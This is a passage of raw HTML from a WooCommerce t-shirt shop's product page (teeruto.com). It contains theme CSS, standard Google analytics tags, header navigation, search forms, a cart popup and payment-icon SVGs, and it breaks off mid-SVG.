<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if IE]><link rel="stylesheet" type="text/css" href="https://teeruto.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;}.full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:180px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 96%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 19px }@media (max-width: 549px) {.header-main{height: 47px}#logo img{max-height: 47px}}.nav-dropdown{font-size:100%}.header-top{background-color:#000000!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #000000;}/* Color !important */[data-text-color="primary"]{color: #000000!important;}/* Background Color */[data-text-bg="primary"]{background-color: #000000;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #000000;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #000000}.nav-tabs > li.active > a{border-top-color: #000000}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #000000 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #000000 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #000000;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#000000; }[data-text-bg="secondary"]{background-color: #000000;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #000000}/* Color !important */[data-text-color="secondary"]{color: #000000!important;}/* Border */.secondary.is-outline:hover{border-color:#000000}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #5cb85c}.success-color, .success.is-link, .success.is-outline{color: #5cb85c;}.success-border{border-color: #5cb85c!important;}/* Color !important */[data-text-color="success"]{color: #5cb85c!important;}/* Background Color */[data-text-bg="success"]{background-color: #5cb85c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 95%;}}body{font-family:"Poppins", sans-serif}body{font-weight: 0}body{color: #171f3c}.nav > li > a {font-family:"Poppins", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Poppins", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Poppins", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font{color: #171f3c;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #333333;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.has-equal-box-heights .box-image {padding-top: 110%;}.shop-page-title.featured-title .title-bg{ background-image: url(https://teeruto.com/wp-content/uploads/2021/10/kurama-naruto-christmas-ugly-sweatshirt16406.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #0a0a0a}.absolute-footer, html{background-color: #f7f7f7}button[name='update_cart'] { display: none; }/* Custom CSS *//*Hide "Total" and display price*/div.wcpa_price_summary > ul > li.wcpa_total > span {display: none;}.wcpa_price_summary li .wcpa_price_outer {float: none;display: inline-block !important;font-size: 30px;}/*Hide "Total" and display price*//*Price move left*/.entry-content ol li, .entry-summary ol li, .col-inner ol li, .entry-content ul li, .entry-summary ul li, .col-inner ul li {margin-left: 0em;}/*Price move left*//*Price color*/.wcpa_price_summary .wcpa_price {color: black !important;font-size: 26px !important;font-weight: bold !important;}/*Price color*//*Price padding*/.wcpa_price_summary li {padding: 5px 4px}/*Price padding*//*hide flatsome price*/p.price.product-page-price {display: none;}/*hide flatsome price*//*product padding*/.product-main {padding: 10px 0;}.single-product div.product.wcpa_has_options form.cart {margin-bottom: 1px}p.first-payment-date{display:none}/*product padding*//*Size Chart Button*/.ocscw_open {margin: 0px 0px;font-size: 13px;text-decoration-line:underline}/*Size Chart Button*//*Vudon box shadow*/.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_squircle .wcpa_image input:checked+img{box-shadow:0 0 0 2px #000000;}.wcpa_form_outer .wcpa_form_item .color-group.wcpa_sel_type_tick input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .color-group .wcpa_color input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_square .wcpa_image input:checked+img{box-shadow: 0 0 0 2px #000000;border-radius: 5px;}.wcpa_form_outer .wcpa_form_item .image-inline img{border-radius: 5px;}/*Vudon box shadow*//*Saving %*/.wcpa_price_summary ul{margin-bottom:-1em;}/*Saving %*//*Personnalize box*/input#text-1636436912740{border-color: rgba(34, 34, 34, 0.15);border-style: solid;border-width: 1px;border-radius: 6px;color: #222222;font-size: 16px;line-height: 28px;outline: none;padding-top: 9px;padding-bottom: 9px;height: 3em;background: #FFFFFF;padding-left: 12px;padding-right: 12px;width: 100%;box-shadow: 0 1px 2px 0 rgb(34 34 34 / 10%) inset;}/*Personnalize box*//*Vudon Label Style*/.wcpa_form_outer .wcpa_form_item .wcpa_helptext{font-weight: 500;margin-left: 5px;font-size: 14px!important;}.wcpa_form_outer label{font-weight:500;}/*Vudon Label Style*//*Vudon Select Form Style*/.wcpa_form_outer .wcpa_form_item select{border-radius: 5px;border: none;min-height: 50px;font-weight: 700;letter-spacing: .05em;box-shadow: inset 0 1px 2px #ccc;background-color: #f1f1f187;}/*Vudon Select Form Style*//*Search Box Style*/.form-flat input:not([type=submit]), .form-flat textarea, .form-flat select{border-width: 1px;font-size: 15px;border-color: #dfdfdf;background-color: rgba(34, 34, 34, 0.05);height: 45px;}/*Search Box Style*//*vudon error style update*/.vudon-width-full.vudon-height-half {display: none;}/*vudon error style update*/.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/*Add to cart button style*/
.single_add_to_cart_button, .current .breadcrumb-step {
    background-color: #000000;
    display: inline-block;
    float: right;
    margin: 0;
    padding: 0;
    border: 1px solid #000000;
    border-bottom-width: 4px;
    border-radius: 4px;
    width: calc(100% - 110px);
/*Add to cart button style*/		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="flatsome-swatches-css" type="text/css"></style>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0D20R304H9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0D20R304H9');
</script>
</head>

<body class="wp-singular product-template-default single single-product postid-4319 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_1988274734">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-343178076" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-343178076 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-343178076 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_1988274734 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_1059604133">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-369567761" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-369567761 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-369567761 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_1059604133 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://teeruto.com/" title="Teeruto - Cool T-Shirt &#8211; Design have more fun for everyone" rel="home">
    <img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/><noscript><img width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/></noscript><img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/><noscript><img  width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided">
              <li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
      >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
